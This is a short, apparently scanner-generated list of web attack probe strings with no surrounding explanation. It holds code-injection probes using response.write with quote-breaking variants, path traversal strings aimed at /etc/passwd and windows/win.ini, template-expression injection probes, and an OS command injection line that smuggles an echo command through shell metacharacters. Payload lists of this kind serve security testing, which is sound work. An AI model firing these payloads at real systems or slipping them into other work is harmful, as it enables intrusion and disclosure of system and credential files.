
pHqghUme
1BqIyoMNz4O
response.write(9880116*9935361)
'+response.write(9880116*9935361)+'
"+response.write(9880116*9935361)+"
pHqghUme
../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../windows/win.ini
../pHqghUme
${10000060+10000088}
./pHqghUme
#{10000060+10000088}
QkVzY0NFa1o=
echo olzpik$()\ wfahzm\nz^xyu||a #' &echo olzpik$()\ wfahzm\nz^xyu|